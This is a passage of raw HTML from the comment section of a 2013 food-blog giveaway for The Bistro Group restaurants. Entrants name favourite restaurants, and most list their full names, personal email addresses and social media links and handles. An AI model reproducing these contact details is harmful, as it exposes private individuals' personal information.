inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1511026262056493979-ra" class="thread-chrome thread-expanded"><div></div><div id="c1511026262056493979-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1511026262056493979">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1511026262056493979-ce"></div></li><li class="comment" id="c1191441274382323982"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362375074905#c1191441274382323982">March 4, 2013 at 1:31&#8239;PM</a></span></div><p class="comment-content">I would like to try out the cuisines in Flafjacks! <br><br><br>Name:Steve del CAstillo <br>Email: neo_2_ph@yahoo.com<br>FB Post Link: https://www.facebook.com/steve.delcastillo.7/posts/476255109095032<br>Tweet Link: https://twitter.com/steve050504/status/308448307011809280<br>GFC Name: Steve del castillo<br>Instagram ID: stevedelcastillo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1191441274382323982">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1191441274382323982">Delete</a></span></span></div><div class="comment-replies"><div id="c1191441274382323982-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1191441274382323982-ra" class="thread-chrome thread-expanded"><div></div><div id="c1191441274382323982-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1191441274382323982">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1191441274382323982-ce"></div></li><li class="comment" id="c175876683511912731"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13978215057073846156" rel="nofollow">Sherry ann gole cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362376176807#c175876683511912731">March 4, 2013 at 1:49&#8239;PM</a></span></div><p class="comment-content">Name:sherry ann gole cruz<br>Email:khryza1022@yahoo.com<br>FB Post Link:https://www.facebook.com/sherryann1022/posts/608689759145113<br>Tweet Link:Name:https://twitter.com/annkharize/status/308453281561186304<br>GFC Name: annkharize<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="175876683511912731">Reply</a><span class="item-control blog-admin blog-admin pid-527405712"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/175876683511912731">Delete</a></span></span></div><div class="comment-replies"><div id="c175876683511912731-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c175876683511912731-ra" class="thread-chrome thread-expanded"><div></div><div id="c175876683511912731-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="175876683511912731">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c175876683511912731-ce"></div></li><li class="comment" id="c6717877808675334909"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Carolyn Ong</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362376562373#c6717877808675334909">March 4, 2013 at 1:56&#8239;PM</a></span></div><p class="comment-content">My favaorite is the T.G.I. Fridays.  Love their baby back ribs.<br><br>Name:  Carolyn Ong<br>email:  rolter2002@gmail.com <br>FB Post: https://www.facebook.com/carol.ong.12/posts/438136376265042<br>Twitter Link: https://twitter.com/OngCarolyn/status/308454031339175936<br><br>GFC Name:Carolyn<br>Instagram:  rolter2002</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6717877808675334909">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6717877808675334909">Delete</a></span></span></div><div class="comment-replies"><div id="c6717877808675334909-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6717877808675334909-ra" class="thread-chrome thread-expanded"><div></div><div id="c6717877808675334909-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6717877808675334909">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6717877808675334909-ce"></div></li><li class="comment" id="c562918895755823397"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">ruth</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362376686245#c562918895755823397">March 4, 2013 at 1:58&#8239;PM</a></span></div><p class="comment-content">Name: Ruth Santiago<br>Email: ruthmsantiago_05@yahoo.com<br>FB Post Link: https://www.facebook.com/ruth.santiago.397/posts/483049808410898<br>Tweet Link: https://twitter.com/beruth05/status/308453997373706242</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="562918895755823397">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/562918895755823397">Delete</a></span></span></div><div class="comment-replies"><div id="c562918895755823397-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c562918895755823397-ra" class="thread-chrome thread-expanded"><div></div><div id="c562918895755823397-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="562918895755823397">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c562918895755823397-ce"></div></li><li class="comment" id="c5792023933219853765"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362377092278#c5792023933219853765">March 4, 2013 at 2:04&#8239;PM</a></span></div><p class="comment-content">Name: Katrina G. Agaton<br>Email: b0mbay_cute_11@yahoo.com<br>FB Post Link:http://www.facebook.com/katrinacute11/posts/163242190497094<br>Tweet Link: https://twitter.com/b0mbay11/status/308453663435804672<br>GFC Name: Katrina G. Agaton <br>Instagram ID: don&#39;t have instagram</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5792023933219853765">Reply</a><span class="item-control blog-admin blog-admin pid-762185458"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5792023933219853765">Delete</a></span></span></div><div class="comment-replies"><div id="c5792023933219853765-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5792023933219853765-ra" class="thread-chrome thread-expanded"><div></div><div id="c5792023933219853765-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5792023933219853765">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5792023933219853765-ce"></div></li><li class="comment" id="c1622338640691237755"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01783846835929168929" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362382898610#c1622338640691237755">March 4, 2013 at 3:41&#8239;PM</a></span></div><p class="comment-content">I love Modern Shanghai. Love their Chinese food<br><br>Name  : Robert Jonathan Chan<br>email : robertjonathanchan88@yahoo.com<br>GFC   : robertjchan<br><br>https://twitter.com/RobertJChan/status/308481094846668800<br>http://www.facebook.com/robertjonathan.chan/posts/442942862450448</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1622338640691237755">Reply</a><span class="item-control blog-admin blog-admin pid-928439584"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1622338640691237755">Delete</a></span></span></div><div class="comment-replies"><div id="c1622338640691237755-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1622338640691237755-ra" class="thread-chrome thread-expanded"><div></div><div id="c1622338640691237755-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1622338640691237755">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1622338640691237755-ce"></div></li><li class="comment" id="c7830118565405085723"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhlZcFXU6XTJrzeZU7rcKrSpwdNe0I5dG58vT9I-_mtp9O5FKdQ4AvPOC3tLIOIZITH5Mx6cke2OZWQtyyiITkbtmJLadg8HtTxfumH1IqhiGHrHKGyf0qYH-SK08T9w/s45-c/DSC02013.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15365387964514102306" rel="nofollow">cyndicato28</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362383041670#c7830118565405085723">March 4, 2013 at 3:44&#8239;PM</a></span></div><p class="comment-content">Krystel Hyacinth Abayon<br>pretty_chindy18@yahoo.com<br>https://twitter.com/Cyndicato28/status/308481195031797760<br>http://www.facebook.com/cindy.abayon/posts/541152139263150<br>dont have GFC<br>dont have IG<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7830118565405085723">Reply</a><span class="item-control blog-admin blog-admin pid-801945359"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7830118565405085723">Delete</a></span></span></div><div class="comment-replies"><div id="c7830118565405085723-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7830118565405085723-ra" class="thread-chrome thread-expanded"><div></div><div id="c7830118565405085723-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7830118565405085723">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7830118565405085723-ce"></div></li><li class="comment" id="c1749574944217212243"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKBG7YG3pJRH97mMavHhyxScTnlaQMVIKAbV8qEsnSWfpx1jrAKAWQIRZ0zulcAFrZKdsGfcjW-IE_3qtiC8gdSH2raG-Q7VqPSOGqHVdgW_tfFL-TV22gHP1G-ZpdUQ/s45-c/Lorin10.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05798127827533478184" rel="nofollow">Lala</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362383227006#c1749574944217212243">March 4, 2013 at 3:47&#8239;PM</a></span></div><p class="comment-content">We really enjoyed our food everytime we visit our fave Italianni&#39;s...<br><br>Name: Eloesita Valderama<br>Email: atiseolevalderama@gmail.com<br>FB Post Link: http://www.facebook.com/eloesitavalderama/posts/148893078608123<br>Tweet Link: https://twitter.com/LalaValderama/status/308481324417699840<br>GFC Name: Lala Valderama<br>Instagram ID: @iamlala_teletubbies</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1749574944217212243">Reply</a><span class="item-control blog-admin blog-admin pid-1021830913"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1749574944217212243">Delete</a></span></span></div><div class="comment-replies"><div id="c1749574944217212243-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1749574944217212243-ra" class="thread-chrome thread-expanded"><div></div><div id="c1749574944217212243-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1749574944217212243">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1749574944217212243-ce"></div></li><li class="comment" id="c6715131414461562919"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17590612724838348711" rel="nofollow">Gie Cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362383737921#c6715131414461562919">March 4, 2013 at 3:55&#8239;PM</a></span></div><p class="comment-content">Name: Gie Cruz<br>Email: mikeegie@yahoo.com<br>FB Post Link: https://www.facebook.com/mikeegie14/posts/342838622483604<br>Tweet Link: https://twitter.com/edgiecruz/status/308482617689374721<br>GFC Name: Gie Cruz <br>Instagram ID @mikeegie14</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6715131414461562919">Reply</a><span class="item-control blog-admin blog-admin pid-1419098151"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6715131414461562919">Delete</a></span></span></div><div class="comment-replies"><div id="c6715131414461562919-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6715131414461562919-ra" class="thread-chrome thread-expanded"><div></div><div id="c6715131414461562919-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6715131414461562919">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6715131414461562919-ce"></div></li><li class="comment" id="c5813875225422005177"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">kany vic perez</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362384501880#c5813875225422005177">March 4, 2013 at 4:08&#8239;PM</a></span></div><p class="comment-content">Name: Kany Vic Perez<br>Email: alex246813@yahoo.com<br>FB Post Link: http://www.facebook.com/kanyvic.perez/posts/485969758128979<br>Tweet Link:    https://twitter.com/indestructabl_e/status/308488598414561280<br>GFC Name: Kany Vic Perez <br>Instagram ID: zorbetes</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5813875225422005177">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5813875225422005177">Delete</a></span></span></div><div class="comment-replies"><div id="c5813875225422005177-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5813875225422005177-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5465542294353969394"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">kany vic perez</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362574274225#c5465542294353969394">March 6, 2013 at 8:51&#8239;PM</a></span></div><p class="comment-content">Im excited to try Krazy Garlic!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5465542294353969394">Delete</a></span></span></div><div class="comment-replies"><div id="c5465542294353969394-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5465542294353969394-ra" class="thread-chrome thread-expanded"><div></div><div id="c5465542294353969394-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5465542294353969394">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5465542294353969394-ce"></div></li></div><div id="c5813875225422005177-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5813875225422005177">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5813875225422005177-ce"></div></li><li class="comment" id="c8449259875081268215"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16542568718355796581" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362384694598#c8449259875081268215">March 4, 2013 at 4:11&#8239;PM</a></span></div><p class="comment-content">Name: Marlene Yanga<br>Email: marlenerivera31@yahoo.com<br>FB Post Link: : https://www.facebook.com/marleneryanga31/posts/270661606400193<br>Tweet Link: https://twitter.com/itsmepriceless/status/308489276910362624<br>GFC Name: Marlene Yanga</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8449259875081268215">Reply</a><span class="item-control blog-admin blog-admin pid-1213019011"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8449259875081268215">Delete</a></span></span></div><div class="comment-replies"><div id="c8449259875081268215-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8449259875081268215-ra" class="thread-chrome thread-expanded"><div></div><div id="c8449259875081268215-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8449259875081268215">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8449259875081268215-ce"></div></li><li class="comment" id="c4881507994357287170"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC3zm1bwvLHtxBsCeecMprA0DiKoFQOvDs5X_2nX9DSdoOJom2n5qHzIBUnkOAQz9ByUK6wJhwBOuSLCTUTVzpoRwJlOENa2_rNo5N4IdQABdAfaBFJbtyJFLvz7dmRa0/s45-c/S73F4638.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02599677682980313463" rel="nofollow">christine</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362385484716#c4881507994357287170">March 4, 2013 at 4:24&#8239;PM</a></span></div><p class="comment-content">Name:  christine batiller<br>Email:  olesilo@yahoo.com<br>FB Post Link: https://www.facebook.com/christine.b.batiller/posts/159151584240161<br>Tweet Link: https://twitter.com/tinbatiller/status/308492642369556480<br>GFC Name: (If you did this step) christine <br><br>i love TGI Fridays and would love to try Ma Maison!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4881507994357287170">Reply</a><span class="item-control blog-admin blog-admin pid-479223721"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4881507994357287170">Delete</a></span></span></div><div class="comment-replies"><div id="c4881507994357287170-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4881507994357287170-ra" class="thread-chrome thread-expanded"><div></div><div id="c4881507994357287170-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4881507994357287170">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4881507994357287170-ce"></div></li><li class="comment" id="c4687301214314820276"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02633616927929475135" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362387815853#c4687301214314820276">March 4, 2013 at 5:03&#8239;PM</a></span></div><p class="comment-content">I&#39;m gonna have to choose Italliani&#39;s as my favorite since it&#39;s close to where I live and work &lt;3<br><br>Name: Andrew Angeles<br>Email: andrewjangeles@yahoo.com<br>FB Post: https://www.facebook.com/andrew.j.angeles.5/posts/345007792285330<br>Tweet Link: https://twitter.com/Sulvian86/status/308502764454039552</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4687301214314820276">Reply</a><span class="item-control blog-admin blog-admin pid-377493827"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4687301214314820276">Delete</a></span></span></div><div class="comment-replies"><div id="c4687301214314820276-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4687301214314820276-ra" class="thread-chrome thread-expanded"><div></div><div id="c4687301214314820276-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4687301214314820276">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4687301214314820276-ce"></div></li><li class="comment" id="c400837149430047353"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17089835338143692339" rel="nofollow">sss</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362388207728#c400837149430047353">March 4, 2013 at 5:10&#8239;PM</a></span></div><p class="comment-content">If given a chance, I&#39;d love to try all of them. But thinking of the resto where I would like to eat first, my mind is confused between Italianni&#39;s and Village Tavern. I really, really love pasta but I also love meat! So if I&#39;d win the gift certificates, I&#39;d still let my mind and (my stomach hehe) argue ;)<br><br>Name: Sarah Angela Malory A. Peralta<br>Email: sam18_rain@yahoo.com<br>FB Post Link: https://www.facebook.com/sarahperalta18/posts/170146696467955<br>Tweet Link: https://twitter.com/MalorymeeeLove/status/308497190714765313<br>GFC Name: sam eyteen<br>Instagram ID: godsprincesssarahp</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="400837149430047353">Reply</a><span class="item-control blog-admin blog-admin pid-1437767706"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/400837149430047353">Delete</a></span></span></div><div class="comment-replies"><div id="c400837149430047353-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c400837149430047353-ra" class="thread-chrome thread-expanded"><div></div><div id="c400837149430047353-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="400837149430047353">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c400837149430047353-ce"></div></li><li class="comment" id="c4098824187071334592"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmkymAhi6eVo9HZEpmZCyUc-AVx9hiQlhsAfPkGvoUL00f218tJnKo4yOUie9LK749Wf5uXZYkLEN2Nnc1CK0S3EEX6IX0aZgIAmYYOgAkY8TqXtIsUHqQUIB7NMm7jg/s45-c/istin+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16326671198802739506" rel="nofollow">Istin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362388742402#c4098824187071334592">March 4, 2013 at 5:19&#8239;PM</a></span></div><p class="comment-content">Which among The Bistro Group restaurants is you&#39;re most excited to try if you haven&#39;t tried any of them yet :<br>I would love to try Fish &amp; Co and TGI Friday&#39;s!<br><br>Name: Maria Christina Gumatay<br>Email: istin_21@yahoo.com<br>FB Post Link: https://www.facebook.com/istin/posts/442884049121837<br>Tweet Link: https://twitter.com/istin21/status/308505571072552961<br>GFC Name: Istin<br>Instagram ID: istin_21</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4098824187071334592">Reply</a><span class="item-control blog-admin blog-admin pid-1119264788"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4098824187071334592">Delete</a></span></span></div><div class="comment-replies"><div id="c4098824187071334592-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4098824187071334592-ra" class="thread-chrome thread-expanded"><div></div><div id="c4098824187071334592-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4098824187071334592">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4098824187071334592-ce"></div></li><li class="comment" id="c8061970553581695483"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362389068422#c8061970553581695483">March 4, 2013 at 5:24&#8239;PM</a></span></div><p class="comment-content">I Love Italliani&#39;s!!! :)<br><br>Name: Anna Kristine N. Santillan<br>E-Mail: ann_coline26@yahoo.com<br>FB Post Link:https://www.facebook.com/tine224/posts/142625009237302<br>Tweet Link:https://twitter.com/iamannakristine/status/308503241203798016<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8061970553581695483">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8061970553581695483">Delete</a></span></span></div><div class="comment-replies"><div id="c8061970553581695483-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8061970553581695483-ra" class="thread-chrome thread-expanded"><div></div><div id="c8061970553581695483-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8061970553581695483">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8061970553581695483-ce"></div></li><li class="comment" id="c4060000776654811974"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02425440124379584219" rel="nofollow">Jo Tan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362389930838#c4060000776654811974">March 4, 2013 at 5:38&#8239;PM</a></span></div><p class="comment-content">Name:  Joanne Tan<br>Email: jotan23@yahoo.com<br>FB Post Link: https://www.facebook.com/joannecatherinetan/posts/137045929800028<br>Tweet Link: https://twitter.com/jotan23/status/308510783925538816<br>Instagram ID: jotan23</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4060000776654811974">Reply</a><span class="item-control blog-admin blog-admin pid-994589298"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4060000776654811974">Delete</a></span></span></div><div class="comment-replies"><div id="c4060000776654811974-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4060000776654811974-ra" class="thread-chrome thread-expanded"><div></div><div id="c4060000776654811974-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4060000776654811974">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4060000776654811974-ce"></div></li><li class="comment" id="c1642327343485474698"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.tsinoyfoodies.com" rel="nofollow">stacy | Tsinoyfoodies.com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362391179546#c1642327343485474698">March 4, 2013 at 5:59&#8239;PM</a></span></div><p class="comment-content">Whoa! looks like you&#39;re really in a bistro love affair haha. <br><br>I&#39;m excited about the modern shanghai.  <br><br>Name: stacy lyn liong<br>Email: bliss_stacy888@yahoo.com<br>FB Post Link: https://www.facebook.com/crumpyliciousblogger/posts/358687024244671<br>Tweet Link:https://twitter.com/crumpyblog/status/308515612014026752<br>GFC Name:  crumpyblogger<br>Instagram ID: crumpyblog</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1642327343485474698">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1642327343485474698">Delete</a></span></span></div><div class="comment-replies"><div id="c1642327343485474698-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1642327343485474698-ra" class="thread-chrome thread-expanded"><div></div><div id="c1642327343485474698-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1642327343485474698">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1642327343485474698-ce"></div></li><li class="comment" id="c1156393278405655051"><div class="avatar-image-container"><img 